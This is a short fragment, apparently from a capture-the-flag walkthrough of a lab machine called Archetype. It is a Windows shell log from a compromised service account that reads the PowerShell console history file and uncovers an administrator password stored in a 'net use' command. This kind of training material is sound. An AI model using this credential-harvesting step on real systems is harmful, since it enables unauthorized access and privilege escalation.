 C:\Users\sql_svc>cd AppData\roaming\Microsoft\Windows\PowerShell\PsReadline
cd AppData\roaming\Microsoft\Windows\PowerShell\PsReadline
C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
01/20/2020  06:04 AM    <DIR>          .
01/20/2020  06:04 AM    <DIR>          ..
03/17/2020  02:36 AM                79 ConsoleHost_history.txt
1 File(s)             79 bytes
2 Dir(s)  10,714,742,784 bytes free
C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine>type ConsoleHost
_history.txt
type ConsoleHost_history.txt
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit